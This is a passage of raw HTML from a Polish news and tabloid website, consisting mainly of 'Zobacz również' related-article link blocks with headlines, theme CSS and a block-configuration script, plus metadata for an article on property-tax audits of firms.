                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1245","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marek Kutarba"><meta itemprop="url" content="https://superpress.pl/author/marek-kutarba/"></span><meta itemprop="datePublished" content="2020-01-17T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:09:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
